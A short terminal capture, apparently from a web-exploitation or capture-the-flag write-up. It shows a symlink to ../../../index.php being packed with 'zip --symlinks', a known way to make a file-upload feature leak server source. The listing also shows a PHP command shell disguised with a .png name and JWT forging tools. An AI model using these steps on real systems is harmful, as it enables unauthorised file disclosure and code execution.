 ┌──(sonnt㉿TruongSon)-[~]
└─$ ln -s ../../../index.php index.txt
┌──(sonnt㉿TruongSon)-[~]
└─$ zip --symlinks index.zip index.txt
  adding: index.txt (stored 0%)
┌──(sonnt㉿TruongSon)-[~]
└─$ ls
create_token_rs256.py  Documents  getCMD.php.png  index.zip  Pictures  Templates
Desktop  Downloads  github.com  jwt_tool  Public  Videos
dirsearch  getCMD.php  index.txt  Music  publickey_jwt_rs256.pem
┌──(sonnt㉿TruongSon)-[~]
└─$